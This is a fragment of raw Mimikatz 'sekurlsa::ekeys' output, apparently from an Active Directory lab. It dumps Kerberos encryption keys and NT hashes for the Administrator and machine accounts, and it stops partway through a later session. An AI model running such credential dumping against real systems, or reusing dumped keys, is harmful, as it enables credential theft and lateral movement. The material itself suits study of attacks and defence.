 mimikatz # sekurlsa::ekeys
Authentication Id : 0 ; 269974 (00000000:00041e96)
Session : Interactive from 1
User Name : Administrator
Domain : CHILD0
Logon Server : CHILD
Logon Time : 2017/8/6 16:50:29
SID : S-1-5-21-1420805320-1455282633-3118636415-500
* Username : Administrator
* Domain : CHILD.ADSEC.LAB
* Password : (null)
* Key List :
rc4_hmac_nt 8f909fdb472d0b85cddb3e36669a9b07
rc4_hmac_old 8f909fdb472d0b85cddb3e36669a9b07
rc4_md4 8f909fdb472d0b85cddb3e36669a9b07
rc4_hmac_nt_exp 8f909fdb472d0b85cddb3e36669a9b07
rc4_hmac_old_exp 8f909fdb472d0b85cddb3e36669a9b07
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : CHILD$
Domain : CHILD0
Logon Server : (null)
Logon Time : 2017/8/6 16:48:19
SID : S-1-5-20
* Username : child$
* Domain : CHILD.ADSEC.LAB
* Password : (null)
* Key List :
aes256_hmac 6a690d252833da2b68e769bfb2c5d721f48e273cae0f83d2da4c1e61ff4b8eef
rc4_hmac_nt f3122cffe817a93a4524684336263707
rc4_hmac_old f3122cffe817a93a4524684336263707
rc4_md4 f3122cffe817a93a4524684336263707
rc4_hmac_nt_exp f3122cffe817a93a4524684336263707
rc4_hmac_old_exp f3122cffe817a93a4524684336263707
Authentication Id : 0 ; 68903 (00000000:00010d27)
Session : Interactive from 1
User Name : DWM-1